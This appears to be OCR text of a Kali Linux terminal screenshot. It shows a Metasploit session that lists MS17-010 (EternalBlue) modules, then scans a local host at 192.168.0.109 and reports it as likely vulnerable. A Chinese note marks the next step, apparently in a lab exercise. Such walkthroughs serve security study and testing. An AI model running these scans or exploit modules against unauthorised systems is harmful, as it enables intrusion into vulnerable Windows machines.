 应用程序 位置 终端 星期四 10:11 1
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
eck Description
- ---- --------------- ---- --
-- -----------
0 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal Ye
s MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Co
mmand Execution
1 auxiliary/scanner/smb/smb_ms17_010 normal Ye
s MS17-010 SMB RCE Detection
2 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Ye
s MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
3 exploit/windows/smb/ms17_010_eternalblue_win8 2017-03-14 average No
MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption for Win8+
4 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Ye
s MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Co
de Execution
msf5 > Interrupt: use the 'exit' command to quit
msf5 > use auxiliary/scanner/smb/smb_ms17_010
msf5 auxiliary(scanner/smb/smb_ms17_010) > set rhosts 192.168.0.109
rhosts => 192.168.0.109
msf5 auxiliary(scanner/smb/smb_ms17_010) > run
[+] 192.168.0.109:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Ul
timate 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.0.109:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/smb/smb_ms17_010) > 扫描发现有这个漏洞 下一步